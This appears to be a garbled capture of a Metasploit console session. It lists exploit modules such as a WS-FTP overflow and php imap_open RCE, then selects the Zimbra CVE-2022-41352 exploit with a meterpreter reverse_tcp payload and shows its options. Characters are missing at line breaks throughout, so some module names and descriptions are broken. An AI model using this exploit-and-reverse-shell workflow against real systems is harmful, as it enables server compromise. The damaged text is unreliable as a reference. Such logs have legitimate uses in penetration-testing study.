 28 exploit/windows/ftp/wsftp_server_503_mkd 2004-11-29 great Yes WS-FTP Se
ver 5.03 MKD Overflow
29 exploit/windows/local/wmi 1999-01-01 excellent No Windows M
nagement Instrumentation (WMI) Remote Command Execution
30 auxiliary/gather/xymon_info normal No Xymon Dae
on Gather Information
31 exploit/unix/webapp/xymon_useradm_cmd_exec 2016-02-14 excellent Yes Xymon use
adm Command Execution
32 exploit/linux/http/php_imap_open_rce 2018-10-23 good Yes php imap_
pen Remote Code Execution
Interact with a module by name or index. For example info 32, use 32 or use exploit/linux/http/php_imap_open_rce
msf6 > use 24
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/zimbra_cpio_cve_2022_41352) > show options
Module options (exploit/linux/http/zimbra_cpio_cve_2022_41352):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME payload.tar no The file name.
Proxies no A proxy chain of format type:host:port[,type:host:port]